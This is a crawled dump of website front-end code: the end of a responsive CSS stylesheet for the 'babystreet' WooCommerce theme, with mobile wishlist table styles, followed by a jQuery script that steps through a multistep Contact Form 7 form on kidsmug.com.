    .babystreet_blog_small_image .babystreet_post_data_holder {
        margin-left: 0 !important;
        clear: both !important;
    }

    .portfolio-unit.portfolio-col-2, .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit, .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 100%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .babystreet_blog_small_image .blog-post {
        display: block;
    }

    .babystreet_blog_small_image .blog-post .post-unit-holder, .babystreet_blog_small_image .blog-post .babystreet_flexslider.post_slide, .babystreet_blog_small_image .blog-post .slideshow {
        margin-right: 0px;
        width: 100%;
        float: none;
        display: block;
        margin-bottom: 35px;
    }

    #cart-module div.widget.woocommerce.widget_shopping_cart {
        width: 250px;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .babystreet_title_holder h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 32px !important;
    }

    span.striped-word {
        background: linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)) no-repeat center left / 100% .5rem;
    }

    .babystreet_title_holder h1.heading-title {
        font-size: 25px !important;
    }

    .wpb_text_column h2, h2.vc_custom_heading {
        font-size: 24px !important;
    }

    .wpb_text_column h3, h3.vc_custom_heading, .icon_teaser h3:first-child, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
        font-size: 21px !important;
    }

    .wpb_text_column h4, h4.vc_custom_heading {
        font-size: 18px !important;
    }

    .wpb_text_column h5, h5.vc_custom_heading {
        font-size: 16px !important;
    }

    .babystreet-author-info .title {
        padding: 0 0px 0 65px;
    }

    .babystreet-author-info .title h2 {
        text-transform: none;
    }

    .babystreet-author-info .title h2 a {
        font-size: 19px;
    }

    .babystreet-author-content .description {
        font-size: 13px;
    }

    body.single-post #comments {
        padding-bottom: 0px;
        padding-top: 40px;
    }

    .babystreet-author-content div.avatar {
        top: -67px;
        width: 50px;
        height: 50px;
    }

    .babystreet-product-slide-details, .babystreet-product-slide-image {
        width: 100%;
        display: block;
        padding: 0;
    }

    .babystreet-product-slide-image {
        margin-bottom: 30px;
    }

    .wpb_babystreet_banner a h4 {
        font-size: 16px;
        line-height: normal;
    }

    .babystreet_banner_text .babystreet_banner_centering .babystreet_banner_centered {
        padding: 30px;
    }

    a#cancel-comment-reply-link {
        float: none;
        clear: both;
        display: block;
    }

    .cart-info .coupon, .cart-info .coupon input, table.shop_table.cart .actions > input.button, form.checkout_coupon p, form.checkout_coupon p input {
        width: 100%;
    }

    .has-sidebar .wcmp_sorted_vendors {
        width: 100% !important;
    }

    ul.tabs a {
        padding: 15px !important;
    }
    .woocommerce-tabs ul.tabs a {
        padding: 8px 0px !important;
        font-size: 12px;
        margin-bottom: 8px;
    }
}

    /* NEW WISHLIST STYLES */
#yith-wcwl-form .wishlist_table.mobile {
        border: none !important;
    }
#yith-wcwl-form .wishlist_table.mobile, #yith-wcwl-form .wishlist_table.mobile tbody td, #yith-wcwl-form .wishlist_table.mobile tbody tr {
        display: block !important;
        padding: 12px 0px !important;
        text-align: right;
        background: none;
        border: none;
        vertical-align: middle;
    }

#yith-wcwl-form .wishlist_table.mobile tbody td {
        text-align: center !important;
    }

#yith-wcwl-form .wishlist_table.mobile tbody > span {
        display: block !important;
        text-align: right;
        background: none;
        border: none;
        vertical-align: middle;
    }

#yith-wcwl-form .wishlist_table.mobile tbody {
        width: 100% !important;
        border-collapse: collapse !important;
        display: table-row-group;
        min-width: 100% !important;
        float: left;
        vertical-align: middle;
    }

#yith-wcwl-form .wishlist_table.mobile thead {
        display: none;
    }

#yith-wcwl-form .wishlist_table.mobile tbody span, #yith-wcwl-form .wishlist_table.mobile tbody td a {
        vertical-align: middle;
        width: auto !important;
    }

    #yith-wcwl-form .wishlist_table.mobile tbody td a, #yith-wcwl-form tble.wishlist_table.mobile tbody td > span {
        width: 100% !important;
    }

    #yith-wcwl-form .wishlist_table.mobile tr {
        border-bottom: 1px solid #f1f1f1;
        background: none !important;
    }

    .woocommerce .wishlist_table.mobile tr td.product-remove {
        display: block;
        font-size: 27px;
        width: 36px !important;
        height: 36px !important;
        vertical-align: middle !important;
        line-height: 36px !important;
        background-color: #f8f8f8;
        border-radius: 50%;
        text-decoration: none;
        float: none;
        margin: 0 auto;
    }

    #yith-wcwl-form .wishlist_table.mobile td span.woocommerce-Price-currencySymbol, #yith-wcwl-form .wishlist_table.mobile td.product-thumbnail a {
        float: none !important;
        margin: 0 auto;
    }

    .wishlist_table.mobile tr td.product-thumbnail a img {
        width: 60px;
    }

    #yith-wcwl-form .wishlist_table.mobile tbody td.product-add-to-cart a.add_to_cart_button {
        width: auto !important;
        float: none !important;
        margin: 0 auto !important;
        display: inline-block !important;
    }

    #yith-wcwl-form .wishlist_table.mobile tbody td {
        text-align: center !important;
        padding: 12px 0 0 0 !important;
        display: inline-block !important;
    }

    .wishlist_table.mobile li .item-wrapper {
        width: 100%;
        margin-bottom: 0;
    }

    .wishlist_table.mobile li .item-wrapper .item-details {
        width: 100%;
        text-align: center;
    }

    .wishlist_table.mobile tr td.product-thumbnail a img {
        width: auto;
    }

    .wishlist_table.mobile li {
        text-align: center;
        margin-left: 0;
        padding: 10px;
        border: 1px solid #eaeaea;
        border-radius: 6px;
        position: relative;
    }

    .wishlist_table.mobile li .item-wrapper .product-thumbnail {
        display: inline-block;
        max-width: none;
        width: 100%;
        margin-right: 0px;
        margin-bottom: 10px;
        text-align: center;
    }

    #yith-wcwl-form .wishlist_table.mobile li .item-details h3 {
        font-size: 14px !important;
        font-weight: normal;
        margin-bottom: 10px;
    }

    .wishlist_table.mobile .links a.button.add_to_cart_button {
        color: #ffffff;
        border-radius: 0;
    }

    .wishlist_table.mobile li .links .yith-wcwl-add-to-wishlist, .wishlist_table.mobile li .product-add-to-cart a.babystreet-quick-view-link {
        display: none !important;
    }

    #yith-wcwl-form .wishlist_table.mobile li tbody tr, .wishlist_table.mobile li table.additional-info tr, #yith-wcwl-form .wishlist_table.mobile li table.additional-info {
        padding: 5px 0 0 0 !important;
    }

    #yith-wcwl-form .wishlist_table.mobile li tbody td.label, .wishlist_table.mobile li table.additional-info td.label {
        text-align: left !important;
        width: 49%;
        padding: 0 !important;
    }

    #yith-wcwl-form .wishlist_table.mobile li tbody td.value, .wishlist_table.mobile li table.additional-info td.value {
        text-align: right !important;
        width: 49%;
        padding: 0 !important;
    }

    .wishlist_table.mobile tr:nth-child(2n) {
        background: none !important;
    }

    #yith-wcwl-form .wishlist_table.mobile li table.additional-info, #yith-wcwl-form .wishlist_table.mobile li table.additional-info tr {
        padding: 0 !important;
    }

    .wishlist_table.mobile li .additional-info-wrapper .product-remove {
        text-align: right;
        position: absolute;
        top: 6px;
        right: 6px;
        width: 28px;
        height: 28px;
        text-align: center;
        border-radius: 50%;
        background: #333333;
        vertical-align: middle;
        line-height: 28px;
    }
    .wishlist_table.mobile li .additional-info-wrapper .product-remove a {
        color: #ffffff;
    }
    #yith-wcwl-form .wishlist_table.mobile {
        margin-left: 0;
        list-style: none;
    }
    .wishlist_table.mobile li {
        text-align: center;
        margin-left: 0;
        padding: 10px;
        border: 1px solid #eaeaea;
        border-radius: 6px;
        position: relative;
    }
    #yith-wcwl-form .wishlist_table.mobile table {
        font-size: 13px;
        border: none;
    }

    /* END OF NEW WISHLIST STYLES */

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js
body_size: 431
content:
(function ($) {

    $(document).ready(function () {
        jQuery('.wpcf7-form').each(function(){
                var form_id = $(this).find("input[name=_wpcf7]").val(),
                navListItems  = $(this).find('.uacf7-steps div.setup-panel div a[data-form-id="' + form_id + '"]'),
                allWells      = $(this).find('.uacf7-step'),
                allNextBtn    = $(this).find('.uacf7-next[data-form-id="' + form_id + '"]'),
                allPrevBtn    = $(this).find('.uacf7-prev[data-form-id="' + form_id + '"]'),
                allStepTitle  =  $(this).find('.step-title[data-form-id="' + form_id + '"]');  
                
                allWells.hide();

                navListItems.click(function (e) { 
                    e.preventDefault();
                    var $target = $($(this).attr('href')),
                        title   = $($(this).attr('title-id')),
                        $item   = $(this);
                    if(!$item.hasClass('completed')){

                        var validated_steps =  parseInt($item.attr('data-current-steps')) - 1 ;
                        if(!$('#'+form_id+'step-'+validated_steps+'').hasClass('completed')){
                            $('#'+form_id+'step-'+validated_steps+'').find('.uacf7-next').trigger('click');
                        }else{
                            navListItems.removeClass('uacf7-btn-active').addClass('uacf7-btn-default');
                            $item.addClass('uacf7-btn-active');
                            allWells.hide();
                            $target.show();
                            allStepTitle.hide();
                            title.show();
                            $target.find('input:eq(0)').focus();
                        }
                    }else{
                        if (!$item.hasClass('disabled')) {
                            navListItems.removeClass('uacf7-btn-active').addClass('uacf7-btn-default');
                            $item.addClass('uacf7-btn-active');
                            allWells.hide();
                            $target.show();
                            allStepTitle.hide();
                            title.show();
                            $target.find('input:eq(0)').focus();
                        }
                     }
                   
                });

                allPrevBtn.click(function () {
                    var curStep = $(this).closest(".uacf7-step"),
                        curStepBtn = curStep.attr("id"),
                        prevStepSteps = $('div.setup-panel div a[href="#' + curStepBtn + '"]').parent().prev().children("a");

                    prevStepSteps.removeAttr('disabled').trigger('click');
                });

                allNextBtn.click(function () { 
                    var curStep = $(this).closest(".uacf7-step"),
                        curStepBtn = curStep.attr("id"),
                        nextStepWizard = $('div.setup-panel div a[href="#' + curStepBtn + '"]').parent().next().children("a"),
                        curInputs = curStep.find("input[type='text'],input[type='url']"),
                        isValid = true;

                    $(".form-group").removeClass("has-error");
                    for (var i = 0; i < curInputs.length; i++) {
                        if (!curInputs[i].validity.valid) {
                            isValid = false;
                            $(curInputs[i]).closest(".form-group").addClass("has-error");
                        }
                    }

                    //if (isValid)
                        //nextStepWizard.removeAttr('disabled').trigger('click');
                });

                //$('div.setup-panel div a.uacf7-btn-active').trigger('click');
                $('#'+form_id+'step-1.uacf7-step.step-content.step-start').show();
        });
        
    });
})(jQuery);
